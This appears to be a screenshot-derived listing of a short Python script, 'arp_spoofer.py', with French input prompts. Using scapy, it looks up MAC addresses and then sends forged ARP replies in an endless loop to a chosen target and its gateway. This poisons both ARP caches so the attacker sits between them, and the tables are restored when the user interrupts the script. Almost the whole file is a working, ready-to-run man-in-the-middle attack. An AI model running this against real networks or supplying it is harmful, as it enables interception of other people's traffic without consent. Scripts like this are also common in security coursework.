 arp_spoofer.py > ...
1 #!/usr/bin/env python3
2 # coding:utf8
3 import scapy.all as scapy
4 from scapy.layers.l2 import Ether, ARP
5
6
7 def get_mac(target_ip):
8     try:
9         arp_packet = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1, pdst=target_ip)
10         mac = scapy.srp(arp_packet, timeout=1, verbose=False)[0][0][1].hwsrc
11         return mac
12     except Exception as e:
13         print(str(e))
14
15
16 def spoof_arp(target_ip, target_mac, source_ip):
17     packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=source_ip)
18     scapy.send(packet)  # verbose=False
19
20
21 def restore_arp(target_ip, source_ip, target_mac, source_mac):
22     packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=source_ip, hwsrc=source_mac)
23     scapy.send(packet)  # verbose=False
24
25
26 # print(get_mac("192.168.0.35"))
27 # print(get_mac("192.168.0.254"))
28 target_ip_real = input("Adresse IP cible : ")
29 target_mac_real = get_mac(target_ip_real)
30 gateway_ip_real = input("Adresse IP point d'accès : ")
31 gateway_mac_real = get_mac(gateway_ip_real)
32
33 try:
34     while True:
35         spoof_arp(target_ip_real, get_mac(target_ip_real), gateway_ip_real)
36         spoof_arp(gateway_ip_real, get_mac(gateway_ip_real), target_ip_real)
37 except KeyboardInterrupt:
38     restore_arp(target_ip_real, gateway_ip_real, target_mac_real, gateway_mac_real)
39     restore_arp(gateway_ip_real, target_ip_real, gateway_mac_real, target_mac_real)